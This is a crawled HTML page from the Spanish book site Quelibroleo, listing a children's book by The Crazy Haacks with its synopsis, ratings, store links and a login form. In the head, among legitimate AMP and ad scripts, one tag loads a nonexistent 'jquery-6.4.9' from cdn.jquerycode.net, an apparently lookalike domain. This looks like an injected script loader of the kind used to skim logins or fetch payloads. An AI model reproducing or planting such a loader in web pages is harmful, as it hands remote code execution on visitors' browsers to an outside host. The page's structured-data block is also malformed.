

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/the-crazy-haacks-y-la-camara-imposible-serie-the-crazy-haacks-1
body_size: 14214
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="IAfxGl23NovZgMs4Mk7MqeK5R2Ool5VO3p3LmBUM">

        <meta name="title" content="THE CRAZY HAACKS Y LA CÁMARA IMPOSIBLE (Serie The Crazy Haacks 1) - THE CRAZY HAACKS"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1526889042.jpg"/>
    <meta property="og:image:alt" content="THE CRAZY HAACKS Y LA CÁMARA IMPOSIBLE (Serie The Crazy Haacks 1)"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/the-crazy-haacks-y-la-camara-imposible-serie-the-crazy-haacks-1"/>
    <meta property="og:title" content="THE CRAZY HAACKS Y LA CÁMARA IMPOSIBLE (Serie The Crazy Haacks 1) - THE CRAZY HAACKS"/>
    <meta property="og:description" content="El primer libro de la serie de los hermanos más locos de YouTube: ¡The Crazy Haacks! ¡Hola locos! Ya sabéis que a The Crazy Haacks no hay NADA que se nos resista. Pero...  ¿una cámara con PODERES? ¡Eso no estaba previsto! Esta cámara es capaz de lo mejor (¡y de lo peor!). ¿Estáis preparados? Nos esp..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "THE CRAZY HAACKS Y LA CÁMARA IMPOSIBLE (Serie The Crazy Haacks 1)",
    "author": {
        "@type": "Person",
        "name": "THE CRAZY HAACKS"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "9.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1526889042.jpg",
    "description": "El primer libro de la serie de los hermanos más locos de YouTube: ¡The Crazy Haacks! ¡Hola locos! Ya sabéis que a The Crazy Haacks no hay NADA que se nos resista. Pero...  ¿una cámara con PODERES? ¡Eso no estaba previsto! Esta cámara es capaz de lo mejor (¡y de lo peor!). ¿Estáis preparados? Nos esp..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>THE CRAZY HAACKS Y LA CÁMARA IMPOSIBLE (Serie The Crazy Haacks 1) - THE CRAZY HAACKS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="THE CRAZY HAACKS Y LA CÁMARA IMPOSIBLE (Serie The Crazy Haacks 1) - THE CRAZY HAACKS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="El primer libro de la serie de los hermanos más locos de YouTube: ¡The Crazy Haacks! ¡Hola locos! Ya sabéis que a The Crazy Haacks no hay NADA que se nos resista. Pero...  ¿una cámara con PODERES? ¡Eso no estaba previsto! Esta cámara es capaz de lo mejor (¡y de lo peor!). ¿Estáis preparados? Nos esp...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="THE CRAZY HAACKS Y LA CÁMARA IMPOSIBLE (Serie The Crazy Haacks 1) - THE CRAZY HAACKS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="El primer libro de la serie de los hermanos más locos de YouTube: ¡The Crazy Haacks! ¡Hola locos! Ya sabéis que a The Crazy Haacks no hay NADA que se nos resista. Pero...  ¿una cámara con PODERES? ¡Eso no estaba previsto! Esta cámara es capaz de lo mejor (¡y de lo peor!). ¿Estáis preparados? Nos esp...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/the-crazy-haacks-y-la-camara-imposible-serie-the-crazy-haacks-1">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="THE CRAZY HAACKS Y LA CÁMARA IMPOSIBLE (Serie The Crazy Haacks 1) - THE CRAZY HAACKS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="El primer libro de la serie de los hermanos más locos de YouTube: ¡The Crazy Haacks! ¡Hola locos! Ya sabéis que a The Crazy Haacks no hay NADA que se nos resista. Pero...  ¿una cámara con PODERES? ¡Eso no estaba previsto! Esta cámara es capaz de lo mejor (¡y de lo peor!). ¿Estáis preparados? Nos esp...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/the-crazy-haacks-y-la-camara-imposible-serie-the-crazy-haacks-1" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "IAfxGl23NovZgMs4Mk7MqeK5R2Ool5VO3p3LmBUM";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/the-crazy-haacks-y-la-camara-imposible-serie-the-crazy-haacks-1', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="IAfxGl23NovZgMs4Mk7MqeK5R2Ool5VO3p3LmBUM">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="IAfxGl23NovZgMs4Mk7MqeK5R2Ool5VO3p3LmBUM">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1526889042.jpg" alt="THE CRAZY HAACKS Y LA CÁMARA IMPOSIBLE (Serie The Crazy Haacks 1)" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788417460365';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="184915">
                            <div style="float:left">
                                <h3>THE CRAZY HAACKS Y LA CÁMARA IMPOSIBLE (Serie The Crazy Haacks 1) <small><a href="https://quelibroleo.com/autores/the-crazy-haacks">THE CRAZY HAACKS</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1526889042.jpg" alt="Portada de THE CRAZY HAACKS Y LA CÁMARA IMPOSIBLE (Serie The Crazy Haacks 1)" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="9.00">
                                            9
                                        </span>
                                        <i class="puntuacion">Excelente</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2">
                                                2 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/infantil-y-juvenil">Infantil y juvenil</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/montena">MONTENA</a></li>
                                                <li><span>Año de edición</span> 2018</li>
                                                <li><span>ISBN</span> 9788490439425</li>
                                                                                                    <li><span>ISBN digital</span> 9788417460365</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=THE+CRAZY+HAACKS+Y+LA+C%C3%81MARA+IMPOSIBLE+%28Serie+The+Crazy+Haacks+1%29 https%3A%2F%2Fquelibroleo.com%2Fthe-crazy-haacks-y-la-camara-imposible-serie-the-crazy-haacks-1 via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/the-crazy-haacks-y-la-camara-imposible-serie-the-crazy-haacks-1', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/the-crazy-haacks-y-la-camara-imposible-serie-the-crazy-haacks-1"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788490439425&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788490439425" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788417460365&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="THE CRAZY HAACKS Y LA CÁMARA IMPOSIBLE (Serie The Crazy Haacks 1)">
                            <input type="hidden" name="id_libro" value="184915" id="id_libro">
                            <input type="hidden" name="genero" value="Infantil y juvenil" id="genero">
                            <input type="hidden" name="autor" value="THE CRAZY HAACKS" id="autor">
                            <input type="hidden" name="_token" value="IAfxGl23NovZgMs4Mk7MqeK5R2Ool5VO3p3LmBUM">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>El primer libro de la serie de los hermanos más locos de YouTube: ¡The Crazy Haacks! ¡Hola locos! Ya sabéis que a The Crazy Haacks no hay NADA que se nos resista. Pero...  ¿una cámara con PODERES? ¡Eso no estaba previsto! Esta cámara es capaz de lo mejor (¡y de lo peor!). ¿Estáis preparados? Nos esperan mil aventuras alucinantes, desastres descabellados y ¡muchísimas risas!</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="9" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/the-crazy-haacks" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/the-crazy-haacks-y-el-misterio-del-anillo-serie-the-crazy-haacks-2">
																	<img src="https://quelibroleo.com/images/libros/9/978/978841/9788417460112.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,5 / 10 de 2 votos"
							     							     
							     data-id="200821"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/the-crazy-haacks-y-el-misterio-del-anillo-serie-the-crazy-haacks-2"><span>THE CRAZY HAACKS Y E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/the-crazy-haacks">THE CRAZY HAACKS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/the-crazy-haacks-y-el-enigma-del-cuadro-the-crazy-haacks-4">
																	<img src="https://quelibroleo.com/images/libros/9/978/978841/9788417460884.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,5 / 10 de 2 votos"
							     							     
							     data-id="260821"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/the-crazy-haacks-y-el-enigma-del-cuadro-the-crazy-haacks-4"><span>THE CRAZY HAACKS Y E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/the-crazy-haacks">THE CRAZY HAACKS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/the-crazy-haacks-y-el-reto-del-minotauro-serie-the-crazy-haacks-6">
																	<img src="https://quelibroleo.com/images/libros/libro-1588079736.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,5 / 10 de 2 votos"
							     							     
							     data-id="283941"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/the-crazy-haacks-y-el-reto-del-minotauro-serie-the-crazy-haacks-6"><span>THE CRAZY HAACKS Y E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/the-crazy-haacks">THE CRAZY HAACKS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
